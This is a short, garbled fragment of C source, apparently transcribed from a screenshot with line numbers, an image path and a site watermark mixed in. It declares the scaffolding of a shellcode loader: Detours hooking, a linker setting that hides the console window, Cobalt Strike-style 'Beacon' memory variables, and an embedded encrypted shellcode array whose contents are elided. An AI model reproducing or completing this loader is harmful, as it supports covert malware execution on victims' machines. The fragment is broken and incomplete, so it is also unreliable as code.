 6 #include "./include/detver.h"
7
8 #pragma comment(lib,"./lib.x64/detours.lib")
9 //隐藏控制台窗口
10 #pragma comment(linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
11
12 LPVOID Beacon_address;
13 SIZE_T Beacon_data_len;
14 DWORD Beacon_Memory_address_flOldProtect;
15 HANDLE hEvent;
16
@kuibarj.top
17
18 BOOL Vir_FLAG = TRUE;
19 LPVOID shellcode_addr;
20
21 //xxd -i sec.bin > res.txt
22 unsigned char ensec_bin[] = { ... }
21827 unsigned int ensec_bin_len = 261632;
kuibarj.top
21828